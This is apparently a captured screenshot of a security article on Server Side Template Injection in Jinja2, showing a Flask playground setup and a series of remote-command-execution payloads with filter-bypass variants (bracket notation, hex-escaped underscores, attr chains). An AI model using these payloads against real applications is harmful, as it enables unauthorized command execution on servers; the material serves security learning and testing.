 Still Alive | YouTube Music —...
Server Side Template Injectio...
Pictures - Thunar
Terminal - hallo@hallo: ~
27 Feb, 21:13
Server Side Template Injection with Jinja2 - OnSecurity — LibreWolf
File Edit View History Bookmarks Tools Help
on Server Side Template Injection
SSTI2
onsecurity.io/article/server-side-template-injection-with-jinja2/
if __name__ == "__main__":
app.run(debug=True)
Installation
sudo apt-get install python-pip
pip install flask --user
python app.py
Playtime
This section is purely made up of things I have found while playing with the basic SSTI playground that is attached above. It also includes some methods that
can be used to clean up, shorten, decrease character variety, or make the payloads more comfortable to use.
RCE bypassing as much as I possibly can.
I initially built the following payload for remote command execution, and will now try and apply as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
If the waf blocks ".":
{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('id')['read']()}}
If the waf blocks "." and "_":
{{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')
['read']()}}
Bypassing the blocks on ".", "_", "[]" and "|join" makes the payload turn into this payload I made for PayloadAllTheThings (https://github.com/swisskyrepo/
PayloadsAllTheThings/pull/181/commits/7e7f5e762831266b22531c258d628172c7038bb9), also found on my twitter (https://twitter.com/SecGus/
status/1249744031392940033):
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|
attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
RCE without using {{}}.
Since we know how to build RCE SSTI payloads for Jinja2 now, we notice that one thing seems to repeat itself throughout every payload. The open and close
tags for the template ({{}}), so surely, if we block these tags from user input, we are safe?
{{}} is not the only way to define the start of a template, if you are familiar with development in Jinja2 templates, you will know there are another two ways.
One of the methods mentioned in the documentation is via the use of hashtags:
Since Jinja 2.2, line-based comments are available as well. For example, if the line-comment prefix is configured to be ##,
everything from ## to the end of the line is ignored (excluding the newline sign):